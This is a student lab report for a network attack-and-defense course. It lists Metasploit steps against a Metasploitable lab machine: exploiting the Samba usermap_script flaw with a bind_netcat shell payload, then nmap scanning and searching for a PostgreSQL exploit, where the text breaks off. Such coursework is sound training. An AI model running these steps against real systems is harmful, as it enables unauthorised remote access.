20212929 2021-2022-2 《网络攻防实践》实践7报告

一.实验目的

首先使用Metasploit进行Linux远程渗透攻击,攻击Linux靶机上的Samba服务Usermap_script安全漏洞,获取目标Linux靶机的主机访问权限。

然后攻防对抗实践。

攻击方:使用 Metasploit ,选择 Metasploitable 靶机中发现的漏洞进行渗透攻击,获得远程控制权,并尝试进一步获得root权限。

防守方:使用 tcpdump/wireshark/snort 监听获得网络攻击的数据包文件,结合 wireshark/snort 分析攻击过程,获得攻击者的IP、目标IP和端口、攻击发起时间、攻击利用漏洞、使用Shellcode、以及成功之后在命令行输入的信息。

二.实验步骤

1. 使用Metasploit进行Linux远程渗透攻击

(1)环境配置

Kali IP:192.168.200.3。LINUX:192.168.200.123。





(2)kali打开metasploit framework。







(4)使用第8个。



(5)显示攻击载荷:show payloads。

(6)设置第5个:set payload cmd/unix/bind_netcat。







(7)显示需要设置的参数:show options。

(8)设置靶机IP: set rhosts 192.168.200.123。

(9)设置攻击机IP: set lhost 192.168.200.3。





(10)开始攻击:run。并查看IP:ifconfig。

2.攻防对抗实践

2.1postgresql漏洞



(1)环境:攻击机IP:192.168.200.3,靶机IP192.168.200.123。

首先扫描靶机漏洞nmap -sV 192.168.200.123,发现5432端口可能存在postgresql漏洞。



(2)在msf中查看该漏洞search postgresql。



